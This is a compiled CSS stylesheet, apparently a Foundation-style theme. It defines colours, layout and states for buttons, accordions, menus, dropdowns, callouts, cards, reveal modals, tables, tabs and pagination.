.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #0377CE; color: #0377CE; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #023c67; color: #023c67; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #0377CE; color: #0377CE; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #8c5c11; color: #8c5c11; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #EAAE4F; color: #EAAE4F; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #F8FAFF transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: #EAAE4F; }

.button.dropdown.hollow.primary::after { border-top-color: #0377CE; }

.button.dropdown.hollow.secondary::after { border-top-color: #EAAE4F; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #F8FAFF; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #0377CE; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #F8FAFF; color: #000; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0377CE transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0377CE transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11111rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0377CE; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #025fa5; color: #000; }

.button-group.secondary .button { background-color: #EAAE4F; color: #000; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #e0931b; color: #000; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: #fefeff; color: #000; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d2ecfe; color: #000; }

.callout.secondary { background-color: #fcf3e5; color: #000; }

.callout.success { background-color: #e1faea; color: #000; }

.callout.warning { background-color: #fff3d9; color: #000; }

.callout.alert { background-color: #f7e4e1; color: #000; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #F8FAFF; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #000; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #0377CE; color: #F8FAFF; }

.menu .active > a { background: #0377CE; color: #F8FAFF; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #F8FAFF; -webkit-box-shadow: 0 7px 0 #F8FAFF, 0 14px 0 #F8FAFF; box-shadow: 0 7px 0 #F8FAFF, 0 14px 0 #F8FAFF; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #EAAE4F; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #F8FAFF; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #F8FAFF; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #0377CE; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #F8FAFF; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #0377CE; color: #F8FAFF; }

.label.primary { background: #0377CE; color: #000; }

.label.secondary { background: #EAAE4F; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #0377CE; color: #F8FAFF; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

body.is-reveal-open { overflow: hidden; }

html.is-reveal-open, html.is-reveal-open body { min-height: 100%; overflow: hidden; position: fixed; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.reveal-overlay { position: fixed; top: 0; right: 0; bottom: 0; left: 0; z-index: 1005; display: none; background-color: rgba(3, 119, 206, 0.5); overflow-y: scroll; }

.reveal { z-index: 1006; -webkit-backface-visibility: hidden; backface-visibility: hidden; display: none; padding: 1rem; border: 1px solid #cacaca; border-radius: 0; background-color: #F8FAFF; position: relative; top: 100px; margin-right: auto; margin-left: auto; overflow-y: auto; }

[data-whatinput='mouse'] .reveal { outline: 0; }

@media print, screen and (min-width: 40em) { .reveal { min-height: 0; } }

.reveal .column, .reveal .columns { min-width: 0; }

.reveal > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .reveal { width: 840px; max-width: 70rem; } }

.reveal.collapse { padding: 0; }

@media print, screen and (min-width: 40em) { .reveal.tiny { width: 30%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.small { width: 50%; max-width: 70rem; } }

@media print, screen and (min-width: 40em) { .reveal.large { width: 90%; max-width: 70rem; } }

.reveal.full { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; }

@media screen and (max-width: 39.9375em) { .reveal { top: 0; left: 0; width: 100%; max-width: none; height: 100%; height: 100vh; min-height: 100vh; margin-left: 0; border: 0; border-radius: 0; } }

.reveal.without-overlay { position: fixed; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #dfe8ff; background-color: #F8FAFF; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #ebf1ff; color: #000; }

tfoot { background: #dfe8ff; color: #000; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #dfe8ff; }

table.unstriped tbody { background-color: #F8FAFF; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #dfe8ff; background-color: #F8FAFF; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #e1eaff; }

table.hover tfoot tr:hover { background-color: #d5e1ff; }

table.hover tbody tr:hover { background-color: #eef3ff; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #d4e1ff; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #F8FAFF; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #0377CE; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0371c4; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #0377CE; }

.tabs-title > a:hover { background: #F8FAFF; color: #0366b1; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #0377CE; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #F8FAFF; color: #000; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.66667rem; border: solid 4px #F8FAFF; border-radius: 0; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(3, 119, 206, 0.5); box-shadow: 0 0 6px 1px rgba(3, 119, 206, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

